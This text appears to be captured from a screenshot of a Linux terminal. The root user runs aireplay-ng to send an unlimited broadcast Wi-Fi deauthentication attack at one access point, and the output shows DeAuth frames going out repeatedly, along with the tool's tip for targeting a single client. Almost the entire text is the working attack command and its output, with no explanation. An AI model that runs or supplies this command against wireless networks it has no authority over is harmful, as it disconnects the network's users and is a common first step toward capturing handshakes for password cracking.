 Applications Places Terminal Jul 14 10:37
utsanjan@localhost:~
root@localhost:~# aireplay-ng -0 0 -a 44:59:E3:1D:4C:2E wlan0mon
10:37:40 Waiting for beacon frame (BSSID: 44:59:E3:1D:4C:2E) on channel 9
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
10:37:40 Sending DeAuth (code 7) to broadcast -- BSSID: [44:59:E3:1D:4C:2E]
10:37:41 Sending DeAuth (code 7) to broadcast -- BSSID: [44:59:E3:1D:4C:2E]
10:37:41 Sending DeAuth (code 7) to broadcast -- BSSID: [44:59:E3:1D:4C:2E]
10:37:42 Sending DeAuth (code 7) to broadcast -- BSSID: [44:59:E3:1D:4C:2E]
10:37:42 Sending DeAuth (code 7) to broadcast -- BSSID: [44:59:E3:1D:4C:2E]
10:37:43 Sending DeAuth (code 7) to broadcast -- BSSID: [44:59:E3:1D:4C:2E]
10:37:43 Sending DeAuth (code 7) to broadcast -- BSSID: [44:59:E3:1D:4C:2E]
10:37:43 Sending DeAuth (code 7) to broadcast -- BSSID: [44:59:E3:1D:4C:2E]
10:37:44 Sending DeAuth (code 7) to broadcast -- BSSID: [44:59:E3:1D:4C:2E]
10:37:44 Sending DeAuth (code 7) to broadcast -- BSSID: [44:59:E3:1D:4C:2E]
10:37:45 Sending DeAuth (code 7) to broadcast -- BSSID: [44:59:E3:1D:4C:2E]
10:37:45 Sending DeAuth (code 7) to broadcast -- BSSID: [44:59:E3:1D:4C:2E]
10:37:46 Sending DeAuth (code 7) to broadcast -- BSSID: [44:59:E3:1D:4C:2E]
10:37:46 Sending DeAuth (code 7) to broadcast -- BSSID: [44:59:E3:1D:4C:2E]
10:37:47 Sending DeAuth (code 7) to broadcast -- BSSID: [44:59:E3:1D:4C:2E]
10:37:47 Sending DeAuth (code 7) to broadcast -- BSSID: [44:59:E3:1D:4C:2E]
10:37:48 Sending DeAuth (code 7) to broadcast -- BSSID: [44:59:E3:1D:4C:2E]
10:37:48 Sending DeAuth (code 7) to broadcast -- BSSID: [44:59:E3:1D:4C:2E]
10:37:49 Sending DeAuth (code 7) to broadcast -- BSSID: [44:59:E3:1D:4C:2E]
10:37:49 Sending DeAuth (code 7) to broadcast -- BSSID: [44:59:E3:1D:4C:2E]
10:37:49 Sending DeAuth (code 7) to broadcast -- BSSID: [44:59:E3:1D:4C:2E]